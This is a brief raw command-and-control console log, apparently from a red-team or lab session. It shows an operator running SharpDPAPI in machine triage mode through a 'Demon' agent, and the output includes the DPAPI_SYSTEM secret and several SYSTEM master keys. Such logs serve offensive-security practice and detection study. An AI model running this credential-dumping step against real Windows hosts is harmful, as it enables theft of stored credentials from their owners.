 14/04/2024 17:28:36 [sh4n4c1] Demon » dotnet inline-execute /home/sh4n4c1/.sliver-client/aliases/sharpdpapi/SharpDPAPI.exe mac
[*] [26317FC0] Tasked demon to inline execute a dotnet assembly: /home/sh4n4c1/.sliver-client/aliases/sharpdpapi/SharpDPAPI.ex
[+] Send Task to Agent [204 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [3251 bytes]:
SharpDPAPI
v1.11.3
[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage
[*] Secret  : DPAPI_SYSTEM
[*]    full: C9C2333305555B68C729FD0938EE5DB5D2C8B33540B36F0AC59918C608686152CB7F09F74A22F544
[*]    m/u : C9C2333305555B68C729FD0938EE5DB5D2C8B335 / 40B36F0AC59918C608686152CB7F09F74A22F544
[*] SYSTEM master key cache:
{474602b3-bbd6-4a0e-9c1d-52aa0cb0a039}:BE80161FB9DADBFBF9620483D8BC4EF0BDB4B6F5
{7710e63f-a791-438b-8dfa-33f25aef47a8}:6466F58B69E7B437DBCC89D4CAEFEF7E84944CE7
{1415bc56-749a-4f03-8a8e-9fb9733359ab}:FBED03CA71C0CACACF43D8EB3F6D03ADB9C3198B
{236fb638-82cd-4a22-b9e7-6745744da5bd}:CD9A01A3056FC877EE9B343AC3BE584AB7DF4D86